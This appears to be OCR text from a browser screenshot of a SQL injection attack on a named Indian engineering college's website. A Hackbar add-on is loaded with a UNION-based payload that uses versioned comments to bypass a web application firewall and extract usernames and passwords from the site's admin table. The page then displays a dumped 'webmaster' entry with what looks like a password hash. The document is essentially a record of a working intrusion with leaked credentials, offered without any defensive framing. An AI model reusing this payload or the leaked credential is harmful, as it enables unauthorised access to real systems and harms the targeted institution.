 Cyberfox
File Edit View History Bookmarks Tools Help
NSRIT (Code: NSRT)
www.nsrit.edu.in/nsrit_news.php?id=60' /*!50000Union*/ /*!50000Select*/ 1,concat(username,0x3d,password),3,4 from admin-- -
Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
http://www.nsrit.edu.in/nsrit_news.php?id=60' /*!50000Union*/ /*!50000Select*/ 1,concat(username,0x3d,password),3,4 from admin-- -
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to rep Insert replac Replace
Post data
(AUTONOMOUS)
(Approved by AICTE, New Delhi & Permanently Affiliated to JNTUK, Kakinada)
Recognised under Section 2(f) & 12(B) of the UGC Act, 1956| Accredited by NAAC with 'A' Grade
CGPA 3.10/4.00
Certified Institute
HOME ABOUT US AUTONOMOUS ADMISSIONS ACADEMICS R&D CAMPUS LIFE PLACEMENTS NSRIT UNITS GALLERY
GRIEVANCE CELL CENTRE FOR ACADEMIC EXCELLENCE CONTACT US
NSRIT NEWS
HOME > NSRIT NEWS >
webmaster=1bd23eb340c8628d6ac8792f9becc66c
pass Highlight All Match Case 2 of 19 matches
Type here to search
84°F Haze
12:42 PM
10/1/2021